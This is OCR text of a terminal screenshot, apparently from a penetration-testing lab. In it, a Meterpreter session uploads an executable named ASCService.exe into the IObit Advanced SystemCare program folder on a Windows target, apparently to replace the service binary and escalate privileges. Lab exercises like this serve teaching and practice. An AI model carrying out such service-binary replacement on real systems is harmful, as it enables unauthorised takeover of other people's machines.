 root@ip-10-10-10-30: /opt
File Edit View Search Terminal Tabs Help
root@ip-10-10-10-30: /opt × root@ip-10-10-10-30: ~/Desktop ×
C:\Program Files (x86)\IObit\Advanced SystemCare>upload /root/Desktop/ASCService.exe
upload /root/Desktop/ASCService.exe
'upload' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\IObit\Advanced SystemCare>exit
exit
meterpreter > upload /root/Desktop/ASCService.exe
[*] Uploading  : /root/Desktop/ASCService.exe -> ASCService.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /root/Desktop/ASCService.exe -> ASCService.exe
[*] Completed  : /root/Desktop/ASCService.exe -> ASCService.exe
meterpreter >